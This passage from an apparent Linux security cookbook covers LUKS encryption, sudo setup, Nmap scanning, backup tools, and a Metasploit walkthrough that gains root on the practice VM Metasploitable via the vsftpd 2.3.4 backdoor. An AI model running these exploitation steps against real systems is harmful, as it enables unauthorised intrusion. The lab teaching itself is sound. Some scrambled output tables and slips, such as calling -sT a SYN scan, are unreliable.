Creating journal (32768 blocks): done
Writing superblocks and filesystem accounting information: done
```

9. Then mount the new filesystem and confirm the filesystem is visible:

| root@dev:~# mkdir /l                                                                           | uksbac                          | kup                 |        |       |              |
|------------------------------------------------------------------------------------------------|---------------------------------|---------------------|--------|-------|--------------|
| root@dev:~# mount /d                                                                           | ev/map                          | per/ba              | ackup2 | /luks | sbackup/     |
| root@dev:~# df -H                                                                              |                                 |                     |        |       |              |
| Filesystem                                                                                     | Size                            | Used                | Avail  | Use%  | Mounted on   |
| /dev/sda1                                                                                      | 7.8G                            | 2.6G                | 4.9G   | 35%   | /            |
| udev                                                                                           | 251M                            | 4.1k                | 251M   | 1%    | /dev         |
| tmpfs                                                                                          | 104M                            | 775k                | 103M   | 1%    | /run         |
| none                                                                                           | 5.3M                            | 0                   | 5.3M   | 0%    | /run/lock    |
| none                                                                                           | 260M                            | 205k                | 259M   | 1%    | /run/shm     |
| /dev/mapper/backup2                                                                            | 16G                             | 40M                 | 15G    | 1%    | /luksbackup  |
| root@dev:~# cd /luk<br>root@dev:/luksbacku<br>total 16<br>drwx 2 root r<br>root@dev:/luksbacku | sbacku<br>p# ls<br>oot 16<br>p# | ip/<br>-l<br>5384 A | pr 22  | 07:12 | 2 lost+found |

Congratulations! You have successfully created an encrypted partition. Now, you can keep all your data safe, even when the computer is off.

### There's more...

Perform the following commands to unmount and secure the data on the partition:

umount /backup2 cryptsetup luksClose backup

To remount the encrypted partition, perform the following steps:

```
cryptsetup luksOpen /dev/xvdc backup2
mount /dev/mapper/backup2 /backup2
df -H
mount
```

```
root@dev:/# cryptsetup luksOpen /dev/sdb1 backup2
Enter passphrase for /dev/sdb1:
root@dev:/# mount /dev/mapper/backup2 /luksbackup/
root@dev:/# df -H
Filesystem
                    Size Used Avail Use% Mounted on
/dev/sda1
                     7.8G 2.6G 4.9G 35% /
                    251M 4.1k 251M
                                       1% /dev
udev
tmpfs
                    104M 775k 103M 1%/run
                          0 5.3M 0% /run/lock
none
                     5.3M
none
                    260M 205k 259M 1% /run/shm
/dev/mapper/backup2
                     16G
                          40M
                                15G
                                       1% /luksbackup
root@dev:/# mount
/dev/sda1 on / type ext4 (rw,errors=remount-ro)
proc on /proc type proc (rw,noexec,nosuid,nodev)
sysfs on /sys type sysfs (rw,noexec,nosuid,nodev)
none on /sys/fs/fuse/connections type fusectl (rw)
none on /sys/kernel/debug type debugfs (rw)
none on /sys/kernel/security type securityfs (rw)
udev on /dev type devtmpfs (rw,mode=0755)
devpts on /dev/pts type devpts (rw,noexec,nosuid,gid=5,mode=0620)
tmpfs on /run type tmpfs (rw,noexec,nosuid,size=10%,mode=0755)
none on /run/lock type tmpfs (rw,noexec,nosuid,nodev,size=5242880)
none on /run/shm type tmpfs (rw,nosuid,nodev)
gvfs-fuse-daemon on /home/tajinder/.gvfs type fuse.gvfs-fuse-daemon (rw.nosuid.n
odev,user=tajinder)
/dev/mapper/backup2 on /luksbackup type ext4 (rw)
```

# Make use of sudoers – configuring sudo access

Sudoer is the functionality of the Linux system that can be used by an administrator to provide administrative access to a trusted regular user, without actually sharing the root user's password. The administrator simply needs to add the regular user in the sudoers list.

Once a user has been added to the sudoers list, they can execute any administrative command by preceding it with sudo. Then the user would be asked to enter their own password. After this, the administrative command would be executed the same way as by the root user.

### **Getting ready**

As the file for the configuration is pre-defined and the commands used are inbuilt, nothing extra is needed to be configured before starting the steps.

## How to do it...

Perform the following steps:

1. You will first create a normal account and then give it sudo access. Once done, you will be able to use the sudo command from the new account and then execute the administrative commands. Follow the steps given to configure sudo access. First, use the root account to log in to the system then create a user account using the useradd command, as shown. Replace **USERNAME** in the command with any name of your choice:

# useradd USERNAME

2. Now, using the passwd command set a password for the new user account, as shown:



3. Now edit the /etc/sudoers file by running the visudo as shown. The policies applied when using the sudo command, are defined by the /etc/sudoers file:



4. Once the file is open in the editor, search for the following lines which allow sudo access to the users in the test group:



5. You can enable the given configuration by deleting the comment character (#) at the beginning of the second line. Once the changes are done, save the file and exit from the editor. Now using the usermod command, add the previously created user to the test group:



6. Now you need to check whether the configuration created now allows the new user account to run commands using sudo.

7. To switch to the newly created user account, use the su option:



8. Now use the groups command to confirm the presence of the user account in the test group:



Finally, run the whoami command with sudo from the new account. As you have executed a command using sudo for the first time using this new user account, the default banner message will be displayed for the sudo command. The screen will also ask for the user account password to be entered:



9. The last line of the output shown is the username returned by the whoami command. If sudo is configured correctly this value will be root.

You have successfully configured a user with sudo access. You can now log in to this user account and use sudo to run commands the same way as you would from the root user.

### How it works...

When you create a new account, it does not have the permission to run administrator commands. However, after editing the /etc/sudoers file, and making appropriate entry to grant sudo access to the new user account, you can start using the new user account to run all administrator commands.

### There's more...

Here are some extra measures that you can take to ensure total security.

### Vulnerability assessment

A vulnerability assessment is the process of auditing your network and system security, through which you can come to know about the confidentiality, integrity, and availability of your network. The first phase in vulnerability assessment is reconnaissance, and this further leads to the phase of system readiness, in which we mainly check for all known vulnerabilities in the target. Next follows the phase of reporting in which we group all the vulnerabilities found into categories of low, medium, and high risk.

# Scanning hosts with Nmap

Nmap, which can be used for scanning a network, is one of the most popular tools included in Linux. It has been in existence for many years, and is currently one of the preferred tools for gathering information about a network. Nmap can be used by administrators on their networks to find any open ports and the host systems. When performing vulnerability assessments, Nmap is surely a tool not to be missed.

# Getting ready

Most Linux versions come with Nmap installed. The first step is to check whether you already have it by using the following command:

nmap --version

If Nmap exists, you should see output similar to this:

```
root@kali:~# nmap --version
Nmap version 7.01 ( https://nmap.org )
Platform: i586-pc-linux-gnu
Compiled with: liblua-5.2.4 openssl-1.0.2e libpcre-8.38 libpcap-1.7.4
nmap-libdnet-1.12 ipv6
```

If Nmap is not already installed, you can download and install it from this link: https://nmap.org/download.html.

The following command will quickly install Nmap on your system:

```
sudo apt-get install nmap
```

### How to do it...

Follow these steps for scanning hosts with Nmap:

- 1. The most common use of Nmap is to find all the hosts online within a given IP range. The default command used takes some time to scan the complete network, depending on the number of hosts in the network.
- 2. The following screenshot shows an example:

```
root@kali:~# nmap -sP 192.168.1.0/24
Starting Nmap 7.01 ( https://nmap.org ) at 2018-04-23 01:22 EDT
Nmap scan report for www.huaweimobilewifi.com (192.168.1.1)
Host is up (0.014s latency).
MAC Address: B0:E1:7E:49:C7:30 (Unknown)
Nmap scan report for 192.168.1.100
Host is up (0.00029s latency).
MAC Address: 28:E3:47:38:14:AB (Liteon Technology)
Nmap scan report for 192.168.1.102
Host is up (0.0062s latency).
MAC Address: 00:0C:29:F6:9D:4D (VMware)
Nmap scan report for 192.168.1.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 33.76 seconds
```

3. To perform a SYN scan on a particular IP from a subnet, use the following command:

| root@kali                                                       | <b>i</b> :~# n | map -sT 192.168.1.102 |  |  |  |  |  |
|-----------------------------------------------------------------|----------------|-----------------------|--|--|--|--|--|
| Starting Nmap 7.01 ( https://nmap.org ) at 2018-04-23 01:25 EDT |                |                       |  |  |  |  |  |
| Nmap scar                                                       | n repo         | rt for 192.168.1.102  |  |  |  |  |  |
| Host is u                                                       | up (0.         | 0022s latency).       |  |  |  |  |  |
| Not showr                                                       | n: 977         | closed ports          |  |  |  |  |  |
| PORT                                                            | STATE          | SERVICE               |  |  |  |  |  |
| 21/tcp                                                          | open           | ftp                   |  |  |  |  |  |
| 22/tcp                                                          | open           | ssh                   |  |  |  |  |  |
| 23/tcp                                                          | open           | telnet                |  |  |  |  |  |
| 25/tcp                                                          | open           | smtp                  |  |  |  |  |  |
| 53/tcp                                                          | open           | domain                |  |  |  |  |  |
| 80/tcp                                                          | open           | http                  |  |  |  |  |  |
| 111/tcp                                                         | open           | rpcbind               |  |  |  |  |  |
| 139/tcp                                                         | open           | netbios-ssn           |  |  |  |  |  |
| 445/tcp                                                         | open           | microsoft-ds          |  |  |  |  |  |
| 512/tcp                                                         | open           | exec                  |  |  |  |  |  |
| 513/tcp                                                         | open           | login                 |  |  |  |  |  |
| 514/tcp                                                         | open           | shell                 |  |  |  |  |  |
| 1099/tcp                                                        | open           | rmiregistry           |  |  |  |  |  |
| 1524/tcp                                                        | open           | ingreslock            |  |  |  |  |  |
| 2049/tcp                                                        | open           | nfs                   |  |  |  |  |  |
| 2121/tcp                                                        | open           | ccproxy-ftp           |  |  |  |  |  |
| 3306/tcp                                                        | open           | mysql                 |  |  |  |  |  |
| 5432/tcp                                                        | open           | postgresql            |  |  |  |  |  |
| 5900/tcp                                                        | open           | vnc                   |  |  |  |  |  |
| 6000/tcp                                                        | open           | X11                   |  |  |  |  |  |

4. If SYN scan does not work properly, you can also use Stealth scan:

| root@kali   | <b>i:~</b> # n | nap -sS 192.168.1.102                             |
|-------------|----------------|---------------------------------------------------|
| Starting    | Nman           | 7 01 ( https://pmap.org ) at 2018-04-23 01:26 EDT |
| Nmap coar   | ninap /        | rt for 192 169 1 102                              |
| Nillap Scal | in (0.0        | 20100c latency)                                   |
| Not chow    | up (0.0        | cleard parts                                      |
| NOL SHOW    | 1. 9//         |                                                   |
| PURI        | STATE          | SERVICE                                           |
| ZI/tcp      | open           | TCP                                               |
| 22/tcp      | open           | ssn                                               |
| 23/tcp      | open           | telnet                                            |
| 25/tcp      | open           | smtp                                              |
| 53/tcp      | open           | domain                                            |
| 80/tcp      | open           | http                                              |
| 111/tcp     | open           | rpcbind                                           |
| 139/tcp     | open           | netbios-ssn                                       |
| 445/tcp     | open           | microsoft-ds                                      |
| 512/tcp     | open           | exec                                              |
| 513/tcp     | open           | login                                             |
| 514/tcp     | open           | shell                                             |
| 1099/tcp    | open           | rmiregistry                                       |
| 1524/tcp    | open           | ingreslock                                        |
| 2049/tcp    | open           | nfs                                               |
| 2121/tcp    | open           | ccproxy-ftp                                       |
| 3306/tcp    | open           | mvsal                                             |
| 5432/tcp    | open           | postaresal                                        |
| o long cop  | 000            | poorgroode                                        |

5. To detect the version number of the services running on the remote host, you can perform Service Version Detection scan as follows:

| root@kal:             | <b>i:~#</b> nr | map -sV 192.                  | 168.1.102                                         |
|-----------------------|----------------|-------------------------------|---------------------------------------------------|
| Starting<br>Nmap_scar | Nmap 3         | 7.01 ( https<br>rt for 192.10 | ://nmap.org ) at 2018-04-23 01:29 EDT<br>58.1.102 |
| Host is a             | JD (0.0        | 0010s latency                 | <i>x</i> ).                                       |
| Not show              | 977            | closed ports                  |                                                   |
| PORT                  | STATE          | SERVICE                       | VERSION                                           |
| 21/tcp                | open           | ftp                           | vsftpd 2.3.4                                      |
| 22/tcp                | open           | ssh                           | OpenSSH 4.7pl Debian 8ubuntul (protocol 2.0)      |
| 23/tcp                | open           | telnet                        | Linux telnetd                                     |
| 25/tcp                | open           | smtp                          | Postfix smtpd                                     |
| 53/tcp                | open           | domain                        | ISC BIND 9.4.2                                    |
| 80/tcp                | open           | http                          | Apache httpd 2.2.8 ((Ubuntu) DAV/2)               |
| 111/tcp               | open           | rpcbind                       | 2 (RPC #100000)                                   |
| 139/tcp               | open           | netbios-ssn                   | Samba smbd 3.X (workgroup: WORKGROUP)             |
| 445/tcp               | open           | netbios-ssn                   | Samba smbd 3.X (workgroup: WORKGROUP)             |
| 512/tcp               | open           | exec                          | netkit-rsh rexecd                                 |
| 513/tcp               | open           | login?                        |                                                   |
| 514/tcp               | open           | shell?                        |                                                   |
| 1099/tcp              | open           | rmiregistry                   | GNU Classpath grmiregistry                        |
| 1524/tcp              | open           | shell                         | Metasploitable root shell                         |
| 2049/tcp              | open           | nfs                           | 2-4 (RPC #100003)                                 |
| 2121/tcp              | open           | ftp                           | ProFTPD 1.3.1                                     |
| 3306/tcp              | open           | mysql                         | MySQL 5.0.51a-3ubuntu5                            |
| 5432/tcp              | open           | postgresql                    | PostgreSQL DB 8.3.0 - 8.3.7                       |
| 5900/tcp              | open           | vnc                           | VNC (protocol 3.3)                                |

6. If you want to detect the operating system running on the remote host, run the following command:

nmap -0 192.168.1.102

| root@kali | L:~# nr | nap -0 192.168.1.102                              |
|-----------|---------|---------------------------------------------------|
| Starting  | Nmap 7  | 7.01 ( https://pmap.org ) at 2018-04-23 01:33 FDT |
| Nmap scar | repo    | rt for 192.168.1.102                              |
| Host is u | JD (0.0 | 00075s latency)                                   |
| Not shown | n: 977  | closed ports                                      |
| PORT      | STATE   | SERVICE                                           |
| 21/tcp    | open    | ftp                                               |
| 22/tcp    | open    | ssh                                               |
| 23/tcp    | open    | telnet                                            |
| 25/tcp    | open    | smtp                                              |
| 53/tcp    | open    | domain                                            |
| 80/tcp    | open    | http                                              |
| 111/tcp   | open    | rpcbind                                           |
| 139/tcp   | open    | netbios-ssn                                       |
| 445/tcp   | open    | microsoft-ds                                      |
| 512/tcp   | open    | exec                                              |
| 513/tcp   | open    | login                                             |
| 514/tcp   | open    | shell                                             |
| 1099/tcp  | open    | rmiregistry                                       |
| 1524/tcp  | open    | ingreslock                                        |
| 2049/tcp  | open    | nfs                                               |
| 2121/tcp  | open    | ccproxy-ftp                                       |
| 3306/tcp  | open    | mysql                                             |
| 5432/tcp  | open    | postgresql                                        |
| 5900/tcp  | open    | vnc                                               |
| 6000/tcp  | opén    | X11                                               |
| 6667/tcp  | open    | irc                                               |

7. The output here has been truncated:

```
6667/tcp open irc

8009/tcp open ajpl3

8180/tcp open unknown

MAC Address: 00:0C:29:F6:9D:4D (VMware)

Device type: general purpose

Running: Linux 2.6.X

OS CPE: cpe:/o:linux:linux_kernel:2.6

OS details: Linux 2.6.9 - 2.6.33

Network Distance: 1 hop

OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 16.14 seconds
```

8. If you wish to scan only for a particular port, such as 80, run the command:

```
root@kali:~# nmap -p 80 192.168.1.102
Starting Nmap 7.01 ( https://nmap.org ) at 2018-04-23 01:39 EDT
Nmap scan report for 192.168.1.102
Host is up (0.00071s latency).
PORT STATE SERVICE
80/tcp open http
MAC Address: 00:0C:29:F6:9D:4D (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.25 seconds
```

### How it works...

Nmap checks for the services that are listening by testing the most common network communication ports. This information helps the network administrator to close all unwanted or unused ports and services. The previous examples show how to use port scanning and Nmap as a powerful tool to study the network around us.

# See also

Nmap also has scripting features that we can use to write custom scripts. These scripts can be used with Nmap to automate and extend the scanning capabilities of Nmap.

You can find more information about using Nmap at its official homepage: https://nmap.org/.

# Gaining root on a vulnerable Linux system

When trying to learn how to scan and exploit a Linux machine, one major problem we encounter is where to try. For this purpose, the Metasploit team has developed and released a virtual machine called *Metasploitable*. This machine has been made vulnerable purposefully, having many services running unpatched. Due to this, it has become a great platform for practicing or developing penetration testing skills. In this section, we will learn how to scan a Linux system and then, using the scanning result, how to find a service that is vulnerable. Using that vulnerable service, we shall gain root access to the system.

# Getting ready

Kali Linux and the Metasploitable VMware system will be used in this section. The image file of Metasploitable can be downloaded from these links:

- http://sourceforge.net/projects/metasploitable/files/Metasploitable2/
- https://images.offensive-security.com/virtual-images/kali-linux-2018. 2-vm-i386.zip

# How to do it...

The Metasploit Framework is an open source tool used by security professionals globally to perform penetration tests by executing exploit code on target systems from within the framework. It comes pre-installed with Kali Linux (the preferred choice of distribution for security professionals).

Follow these steps to gain root access to a vulnerable Linux system:

1. First open the Metasploit console on the Kali system by running the following command:

```
service postgresql start
msfconsole
```



- 2. At the bottom of the screen, you should get the Metasploit framework prompt denoted by msf>.
- 3. Next, we need to scan the target, which is 192.168.0.102 in this example, using Nmap:

The following screenshot shows the output of the command:

| root@kal: | :~# nr  | map -sV 192.1 | 168.1.102                                    |
|-----------|---------|---------------|----------------------------------------------|
| Starting  | Nmap 7  | 7.01 ( https: | ://nmap.org ) at 2018-04-23 01:29 EDT        |
| Nmap scar | n repoi | rt for 192.16 | 58.1.102                                     |
| Host is u | .o) qu  | 0010s latency | ().                                          |
| Not show  | n: 977  | closed ports  | 5                                            |
| PORT      | STATE   | SERVICE       | VERSION                                      |
| 21/tcp    | open    | ftp           | vsftpd 2.3.4                                 |
| 22/tcp    | open    | ssh           | OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) |
| 23/tcp    | open    | telnet        | Linux telnetd                                |
| 25/tcp    | open    | smtp          | Postfix smtpd                                |
| 53/tcp    | open    | domain        | ISC BIND 9.4.2                               |
| 80/tcp    | open    | http          | Apache httpd 2.2.8 ((Ubuntu) DAV/2)          |
| 111/tcp   | open    | rpcbind       | 2 (RPC #100000)                              |
| 139/tcp   | open    | netbios-ssn   | Samba smbd 3.X (workgroup: WORKGROUP)        |
| 445/tcp   | open    | netbios-ssn   | Samba smbd 3.X (workgroup: WORKGROUP)        |
| 512/tcp   | open    | exec          | netkit-rsh rexecd                            |
| 513/tcp   | open    | login?        |                                              |
| 514/tcp   | open    | shell?        |                                              |
| 1099/tcp  | open    | rmiregistry   | GNU Classpath grmiregistry                   |
| 1524/tcp  | open    | shell         | Metasploitable root shell                    |
| 2049/tcp  | open    | nfs           | 2-4 (RPC #100003)                            |
| 2121/tcp  | open    | ftp           | ProFTPD 1.3.1                                |
| 3306/tcp  | open    | mysql         | MySQL 5.0.51a-3ubuntu5                       |
| 5432/tcp  | open    | postgresql    | PostgreSQL DB 8.3.0 - 8.3.7                  |
| 5900/tcp  | open    | vnc           | VNC (protocol 3.3)                           |

- 4. In the previous command, you can see there are many services running on different ports. Among them you can see FTP is also running on port 21.
- 5. We will focus on the FTP service for now. From the output shown, you can see that the FTP service is provided by the vsftpd application version 2.3.4.
- 6. Now lets try to find an exploit for vsftpd within the Metasploit framework by simply executing the command search vsftpd. Here is the output:

| <u>msf</u> > search vsftp                                             |                               |                       |                                           |
|-----------------------------------------------------------------------|-------------------------------|-----------------------|-------------------------------------------|
| Matching Modules<br>=======                                           |                               |                       |                                           |
| Name<br><br>exploit/unix/ftp/vsftpd_234_backdoor<br>Command Execution | Disclosure Date<br>2011-07-03 | Rank<br><br>excellent | Description<br><br>VSFTPD v2.3.4 Backdoor |

7. The search results are showing a module, VSFTPD Backdoor Command Execution, with an excellent rating, which means that this exploit will work perfectly fine.

8. Now run the following commands to use the exploit and check its options:

- 9. As you can see from the screenshot, you need to set the value of RHOST, which is 192.168.1.102 in our case.
- 10. Set the value for RHOST and then run the exploit as shown here:



11. Once the exploit runs successfully, you will get root access, as shown in the preceding screenshot.

### How it works...

We first did an Nmap scan to check for running services and open ports and found the FTP service running. Then we tried to find the version of the FTP service. Once we got the information, we searched for any exploit available for VSFTPD. The VSFTPD backdoor module that was found in the search result is actually a code that is being sent to the target machine by the Metasploit framework. The code gets executed on the target machine due to a module of the VSFTPD being improperly programmed. Once the code gets executed, we get a root shell access on our Kali machine

Using the exploit found for VSFTPD, we tried to attack the target system and got the root shell on it.

## There's more...

Let's learn about a few more exploits and attacks that are common in Linux.

# Missing backup plans

In this era of malicious attacks and dangerous cyberattacks, your data is never safe. Your data needs something more than just protection. Its needs insurance in the form of backups. At any point of time, if your data is lost, having data backups ensures that your business can be up and running in no time.

# Getting ready

When we talk about data backup in Linux, choosing the best backup tool that matches your business needs is essential. Everyone needs to have a data backup tool that is dependable, but it's not necessary to spend too much to get a tool that has features that meets your needs. The backup tool should allow you to have local backups, remote backups, one-time backups, scheduled backups, and many other features.

# How to do it...

Let's look at a few outstanding backup tools for Linux.

### fwbackups

This is the easiest of all Linux backup tools. fwbackups has a user-friendly interface and it can be used for single backups and also for recurring scheduled backups.

Local as well as remote backups can be done in various formats, such as tar, tar.gz, tar.bz, or rsync format. A single file or an entire computer can be backed up using this tool.

Using this tool, backup and restoring can be done easily. Incremental or differential backups can be done to speed the process.

### rsync

This is one of the most widely used backup solutions for Linux. It can be used for incremental backups, whether local or remote.

rsync can be used to update directory trees and filesystems while preserving links, ownerships, permissions, and privileges.

Being a command-line tool, rsync is perfect for creating simple scripts to use in conjunction with cron, so as to create automated backups.

# Amanda (Advanced Maryland Automatic Network Disk Archiver)

This is a free and open source tool developed for "*moderately sized computer centers*". It is designed for performing the backup of multiple machines over the network to tape drives, disks, or optical disks.

Amanda can be used to backup about everything on a diverse network, using a combination of a master backup server and Linux or Windows.

LVM snapshots and hardware snapshots can also be handled using this tool.

### Simple Backup Solution (SBS)

Primarily targeted at desktop backup, SBS can be used to backup files and directories. It also allows regular expressions to be used for exclusion purposes.

It includes pre-defined backup configurations that can be used to back up directories such as /var/, /etc/, /usr/local.

SBS can be used for custom backups, manual backups and scheduled backups, and is not limited to just pre-defined backups.

### Bacula

Bacula is a free and open source tool and requires client programs to be installed on each system targeted for backup. All these systems are controlled using a server that centrally handles the backup rules.

Bacula has its own file format, which is not proprietary as the tool is open source.

Routine full and incremental backups can be done using the tool and it offers better support for setups if multiple servers are being used with their own tape drives.

Encryption and RAID is supported by Bacula. Scripting language for customizing your backup jobs is also offered by Bacula, which can be used to incorporate encryption.

### How it works...

A backup tool is necessary for anyone in the IT industry or a computer power user. The backup tool should be capable of scheduled backups, one-time backups, local backups, remote backups, and many other features.

# 2 Configuring a Secure and Optimized Kernel

The kernel is the core of any operating system, be it Windows or Linux. Linux is technically the kernel and not the complete operating system. Being the core of any operating system, the kernel is installed first and usually requires no manual configuration. Even if there are some kernel level updates to be installed, on a Linux system, it can be installed as a regular application. However, in some situations, compiling the kernel from source with some specific changes might be needed.

However, there might be a few situations where you need to compile the kernel yourself, from the source. These situations include:

- Enabling experimental features in the kernel
- Enabling new hardware support
- Debugging the kernel
- Exploring the kernel source code

Before you can start building the Linux kernel, you must ensure that a working boot media exists for the Linux system. This can be used to boot into the Linux system, if the boot loader is not configured properly. You will learn how to create USB boot media, kernel source retrieving, configure and build a kernel, and installing and booting from a kernel.

In this chapter, we will cover the following recipes:

- Creating USB boot media
- Retrieving the kernel source
- Configuring and building the kernel
- Installing and booting from a kernel

- Kernel testing and debugging
- Configuring the console for debugging using Netconsole
- Debugging kernel boot
- Kernel errors
- Checking kernel parameters using Lynis

## **Creating USB boot media**

A USB boot media can be created on any USB media device that is formatted as ext2, ext3, or VFAT format. Also, ensure that enough free space is available on the device, varying from 4 GB for transferring a distribution DVD image, 700 MB in case of a distribution CD image, or just 10 MB to transfer a minimal boot media image. Learning how to create a boot media will be beneficial for readers who are not very experienced with Linux.

### **Getting ready**

